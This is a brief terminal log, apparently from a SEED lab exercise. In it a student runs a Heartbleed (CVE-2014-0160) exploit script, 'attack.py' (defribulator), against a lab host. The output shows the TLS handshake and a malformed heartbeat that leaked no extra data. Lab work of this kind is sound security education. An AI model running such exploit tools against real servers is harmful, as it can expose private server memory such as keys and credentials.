 [04/13/2021 12:50] seed@AAYUSH_211-A:~$ ./attack.py www.heartbleedlabelgg.com --l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[04/13/2021 12:50] seed@AAYUSH_211-A:~$
ub